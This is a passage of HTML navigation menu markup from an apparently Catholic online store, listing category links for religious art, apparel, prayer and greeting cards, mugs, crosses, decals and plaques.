                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/passion-of-christ-art/">Passion of Christ Art</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/portraits-of-christ-art/">Portraits of Christ Art</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/sacred-heart-of-jesus-art/">Sacred Heart of Jesus Art</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/saints-and-angels-art/">Saints and Angels Art</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/angels-art/">Angels Art</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/catholic-saint-art/">Catholic Saint Art</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/lives-of-the-saints-art/">Lives of the Saints Art</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/saints-icons/">Saints Icons</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/virgin-mary-art/">Virgin Mary Art</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/immaculate-heart-art-1/">Immaculate Heart Art</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/life-of-mary-art-1/">Life of Mary Art</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/madonna-art/">Madonna Art</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/pieta-art/">Pieta Art</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/portraits-of-mary-art/">Portraits of Mary Art</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/virgin-mary-icons/">Virgin Mary Icons</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/jason-jenicke/">Jason Jenicke</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/jason-jenicke-artwork/">Jason Jenicke Artwork</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/jason-jenicke-gifts/">Jason Jenicke Gifts</a>
                    </li>
    </ul>
</div>
            </li>
            <li class="navPages-item">
                <a class="navPages-action has-subMenu"
   href="https://www.catholictothemax.com/apparel/"
   data-collapsible="navPages-1037"
>
    Apparel
    <i class="icon navPages-action-moreIcon" aria-hidden="true">
        <svg><use xlink:href="#icon-chevron-down" /></svg>
    </i>
</a>
<div class="column-menu navPage-subMenu" id="navPages-1037" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/apparel-accessories/">Apparel Accessories</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/buttons-1/">Buttons</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/iron-on-patches/">Iron-On Patches</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/catholic-rustic-bracelets/">Rustic Leather Bracelets</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/dog-tags-1/">Dog Tags</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/keychains-1/">Keychains</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/face-masks/">Face Masks</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/hoodies-and-sweatshirts/">Hoodies and Sweatshirts</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/all_hoodies/">Hoodies</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/sweatshirts/">Sweatshirts</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/aprons/">Aprons</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/fish-fry-aprons/">Fish Fry Aprons</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/military-aprons/">Military Aprons</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/baby-clothes-2/">Baby Clothes</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/bags/">Bags</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/backpacks/">Backpacks</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/messenger-bags/">Messenger Bags</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/tote-bags-1/">Tote Bags</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/hats/">Hats</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/catholic-beanies/">Beanies</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/caps/">Caps</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/jewelry/">Jewelry</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/bracelets/">Bracelets</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/rings/">Rings</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/medals-crosses/">Medals &amp; Crosses</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/polo-t-shirts/">Polo T-Shirts</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/t-shirts-2/">T Shirts</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/defenders-of-truth-saints-in-action/">Defenders of Truth - Saints in Action</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/adult-unisex-t-shirts/">Adult Unisex T-Shirts</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/childrens-t-shirts/">Children&#x27;s T-Shirts</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/womens-t-shirts/">Women&#x27;s T-Shirts</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/catholic-ties/">Catholic Ties</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/catholic-cross-ties/">Catholic Cross Ties</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/catholic-saint-ties/">Catholic Saint Ties</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/holy-spirit-ties/">Holy Spirit Ties</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/jesus-christ-ties/">Jesus Christ Ties</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/military-ties/">Military Ties</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/pro-life-ties/">Pro-Life Ties</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/virgin-mary-ties/">Virgin Mary Ties</a>
                    </li>
    </ul>
</div>
            </li>
            <li class="navPages-item">
                <a class="navPages-action has-subMenu activePage"
   href="https://www.catholictothemax.com/gifts/"
   data-collapsible="navPages-1197"
>
    Gifts
    <i class="icon navPages-action-moreIcon" aria-hidden="true">
        <svg><use xlink:href="#icon-chevron-down" /></svg>
    </i>
</a>
<div class="column-menu navPage-subMenu" id="navPages-1197" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/rustic-leather-gifts/">Rustic Leather Gifts</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/bi-fold-leather-wallets-1/">Bi-Fold Leather Wallets</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/passport-wallets-1/">Passport Wallets</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/tri-fold-leather-wallets-1/">Tri-Fold Leather Wallets</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/rustic-leather-journals/">Rustic Leather Journals</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/rustic-leather-journal-covers-1/">Rustic Leather Journal Covers</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/multi-purpose-bags/">Multi Purpose Bags</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/gourmet-foods/">Gourmet Foods</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/popcorn/">Popcorn</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/renaissance-coffee/">Renaissance Coffee</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/christmas-cards-1/">Christmas Cards</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/prayer-cards/">Prayer Cards</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/common-prayer-cards/">Common Prayer Cards</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/military-prayer-cards/">Military Prayer Cards</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/miscellaneous-prayer-cards/">Miscellaneous Prayer Cards</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/saints-prayer-cards/">Saints Prayer Cards</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/christ-prayer-cards/">Christ Prayer Cards</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/easter-prayer-cards/">Easter Prayer Cards</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/eucharist-holy-cards/">Eucharist Holy Cards</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/holy-family-prayer-cards/">Holy Family Prayer Cards</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/mary-prayer-cards/">Mary Prayer Cards</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/pope-prayer-cards/">Pope Prayer Cards</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/pro-life-prayer-cards-1/">Pro-Life Prayer Cards</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/religious-vows-jubilee-prayer-cards/">Religious Vows &amp; Jubilee Prayer Cards</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/sacrament-prayer-cards/">Sacrament Prayer Cards</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/greeting-cards/">Greeting Cards</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/postcards/">Postcards</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/catholic-wedding-greeting-cards/">Wedding Greeting Cards</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/catholic-note-cards/">Catholic Note Cards</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/deacon-greeting-cards/">Deacon Greeting Cards</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/godparent-greeting-cards/">Godparent Greeting Cards</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/graduation-greeting-cards/">Graduation Greeting Cards</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/inspirational-greeting-cards/">Inspirational Greeting Cards</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/priest-greeting-cards/">Priest Greeting Cards</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/quotes-greeting-cards/">Quotes Greeting Cards</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/religious-art-greeting-cards/">Religious Art Greeting Cards</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/religious-vows-jubilee-greeting-cards/">Religious Vows &amp; Jubilee Greeting Cards</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/sacrament-greeting-cards/">Sacrament Greeting Cards</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/seasonal-cards/">Seasonal Cards</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/spiritual-bouquet-greeting-cards/">Spiritual Bouquet Greeting Cards</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/sympathy-greeting-cards/">Sympathy Greeting Cards</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/tri-fold-triptych-greeting-cards/">Tri-Fold Triptych Greeting Cards</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/tumblers/">Tumblers</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/catholic_mugs/">Mugs</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/inspirational-art-mugs/">Inspirational Art Mugs</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/benedictine-mugs/">Benedictine Mugs</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/irish-mugs/">Irish Mugs</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/catholic-original-mugs/">Catholic Original Mugs</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/quote-mugs/">Quote Mugs</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/saint-mugs/">Saint Mugs</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/catholic-to-the-max-mugs/">Catholic to the Max Mugs</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/first-communion-mugs/">First Communion Mugs</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/godparents-mugs/">Godparents Mugs</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/holy-family-mugs/">Holy Family Mugs</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/jesus-christ-mugs/">Jesus Christ Mugs</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/latin-prayer-mugs/">Latin Prayer Mugs</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/popes-mugs/">Popes Mugs</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/pro-life-mugs/">Pro-Life Mugs</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/virgin-mary-mugs/">Virgin Mary Mugs</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/catholic-candles/">Catholic Candles</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/crosses-3/">Crosses</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/canvas-crosses/">Canvas Crosses</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/crucifixes-1/">Crucifixes</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/jeweled-crosses/">Jeweled Crosses</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/gift-crosses/">Gift Crosses</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/large-art-crosses/">Large Art Crosses</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/solid-wood-crosses/">Solid Wood Crosses</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/gift-boxes-and-prayer-packages/">Gift Boxes and Prayer Packages</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action activePage" href="https://www.catholictothemax.com/decals-1/">Decals</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/decals/">Decals</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action activePage" href="https://www.catholictothemax.com/wall-decals/">Wall Decals</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/desk-plaques/">Desk Plaques</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/angels-desk-plaques/">Angels Desk Plaques</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/catholic-irish-plaques/">Catholic Irish Plaques</a>
                    </li>
                    <li class="navPage-childList-item">
